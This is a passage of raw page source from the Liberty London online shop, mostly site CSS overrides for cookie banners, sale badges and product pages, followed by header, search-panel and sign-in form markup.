#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
